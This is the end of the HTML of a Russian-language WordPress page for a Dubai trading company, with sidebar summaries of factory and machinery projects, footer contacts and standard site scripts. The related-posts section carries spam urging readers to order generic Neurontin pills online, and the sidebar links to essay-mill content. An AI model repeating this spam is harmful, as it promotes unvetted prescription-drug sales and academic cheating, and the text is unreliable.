					<p>Use this link to Order Generic Neurontin (Gabapentin) NOW! Generic Neurontin Rating 4.7 stars, based on 391 comments Price from $0.61 Per pill Buy Generic Gabapentin With PaypalAchat Online Neurontin...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-9917" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/top-16-ideal-on-the-net-careers-for-college-students/" title="TOP 16 Ideal On the net Careers for College Students" rel="bookmark">TOP 16 Ideal On the net Careers for College Students</a></h5>
					<p>Become some sort of Legend in making With your Creating ToolsEssay-Jobs.internet is the You actually.Ohydrates.-based corporation offering talented freelance writers from worldwide the chance to develop their own skilled career...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>